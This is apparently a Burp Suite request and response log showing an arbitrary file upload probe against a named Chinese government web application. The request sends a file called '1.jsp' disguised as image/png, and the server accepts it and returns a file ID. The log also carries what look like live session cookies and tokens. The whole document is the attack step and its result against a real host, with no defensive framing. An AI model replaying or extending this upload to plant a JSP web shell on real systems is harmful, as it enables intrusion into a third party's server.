 Request
Pretty Raw Hex 明动 \n
1 POST /ispct/ti_common/upload HTTP/1.1
2 Host: wxqb.xtzh.zj.gov.cn:7465
3 Cookie: cna=sUmFILigCw8CAf/////og5QY; perf_dv6Tr4n=1; session=
f60ab582c0c356adedc80ed6973773bf2b769595637e028982f7ab60efc75fce1d8b74b391238c2b
4 Content-Length: 505
5 Sec-Ch-Ua-Platform: "macOS"
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136", "Not.A/Brand";v="99"
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykNSJOkCR8wNoZHVj
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://wxqb.xtzh.zj.gov.cn:7465
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://wxqb.xtzh.zj.gov.cn:7465/ispct/home/app/operation/submit-new
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en,en-US;q=0.9,zh;q=0.8,zh-CN;q=0.7
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundarykNSJOkCR8wNoZHVj
22 Content-Disposition: form-data; name="app"
23
24 ti_decide
25 ------WebKitFormBoundarykNSJOkCR8wNoZHVj
26 Content-Disposition: form-data; name="menu"
27
28 1201
29 ------WebKitFormBoundarykNSJOkCR8wNoZHVj
30 Content-Disposition: form-data; name="csrf_token"
31
32 ad55c7887dce2c3342fd5339fc67068e
33 ------WebKitFormBoundarykNSJOkCR8wNoZHVj
34 Content-Disposition: form-data; name="file"; filename="1.jsp"
35 Content-Type: image/png
36
37 123
38
39 ------WebKitFormBoundarykNSJOkCR8wNoZHVj--
40
Response
Pretty Raw Hex Render 明动 \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 29 May 2025 03:09:12 GMT
4 Content-Type: application/json
5 Content-Length: 146
6 Connection: keep-alive
7
8 {
9 "code":200,
10 "data":{
11 "file_id":42313
12 },
13 "message":"\u6210\u529f",
14 "status":1,
15 "token":"60d2372b92ba1d94d07a1286811a2417"
16 }